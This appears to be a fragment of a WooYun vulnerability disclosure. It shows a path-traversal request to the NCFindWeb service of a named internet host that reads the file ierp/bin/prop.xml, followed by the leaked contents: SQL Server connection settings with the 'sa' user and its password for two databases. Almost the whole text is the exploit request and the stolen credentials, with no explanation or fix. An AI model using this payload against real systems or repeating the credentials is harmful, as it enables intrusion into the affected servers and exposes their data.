 hzya.oicp.net:8080/NCFindWeb?service=IPreAlertConfigService&filename=../../ierp/bin/prop.xml
– <databaseUrl>
jdbc:sqlserver://127.0.0.1:1433;database=NC_SW;sendStringParametersAsUnicode=false
</databaseUrl>
<user>sa</user>
<password>falppamjnpmihich</password>
<driverClassName>com.microsoft.sqlserver.jdbc.SQLServerDriver</driverClassName>
<databaseType>SQLSERVER</databaseType>
<maxCon>50</maxCon>
<minCon>10</minCon>
<dataSourceClassName>nc.bs.mw.ejb.xares.IerpDataSource</dataSourceClassName>
<xaDataSourceClassName>nc.bs.mw.ejb.xares.IerpXADataSource</xaDataSourceClassName>
<conIncrement>0</conIncrement>
<conInUse>0</conInUse>
<conIdle>0</conIdle>
</dataSource>
– <dataSource>
<dataSourceName>nc55</dataSourceName>
<oidMark>55</oidMark>
– <databaseUrl>
jdbc:sqlserver://127.0.0.1:1433;database=nc55;sendStringParametersAsUnicode=false
</databaseUrl>
<user>sa</user>
<password>falppamjnpmihich</password>
<driverClassName>com.microsoft.sqlserver.jdbc.SQLServerDriver</driverClassName>
<databaseType>SQLSERVER</databaseType>
<maxCon>50</maxCon>
<minCon>10</minCon>
<dataSourceClassName>nc.bs.mw.ejb.xares.IerpDataSource</dataSourceClassName>
<xaDataSourceClassName>nc.bs.mw.ejb.xares.IerpXADataSource</xaDataSourceClassName>
<conIncrement>0</conIncrement>
<conInUse>0</conInUse>
<conIdle>0</conIdle>
</dataSource>
www.wooyun.org